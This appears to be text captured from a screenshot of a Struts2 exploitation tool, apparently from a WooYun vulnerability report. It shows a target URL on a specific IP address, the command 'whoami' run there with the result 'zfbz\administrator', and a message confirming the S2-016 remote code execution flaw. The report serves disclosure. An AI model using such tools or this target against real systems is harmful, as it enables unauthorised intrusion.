 Action: http://61.133.142.125:8001/ahCRHouse/tzgg/Detail.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami
zfbz\administrator
存在Struts2远程代码执行漏洞-编号S-016
确定
www.wooyun.org